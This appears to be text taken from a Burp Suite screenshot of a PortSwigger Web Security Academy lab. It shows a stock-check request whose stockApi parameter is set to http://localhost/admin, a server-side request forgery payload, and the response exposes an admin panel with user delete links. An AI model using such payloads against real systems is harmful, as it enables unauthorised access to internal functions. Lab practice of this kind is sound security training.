 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a60001703fd8296816ee88e006d000e.web-security-academy.net
3 Cookie: session=pJhOQeH7wBQq0c1LK9LpaGWhwfQPWX8p
4 Content-Length: 39
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a60001703fd8296816ee88e006d000e.web-security-aca
demy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a60001703fd8296816ee88e006d000e.web-security-aca
demy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin
Search...
0 matches
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
Search...
0 matches
Done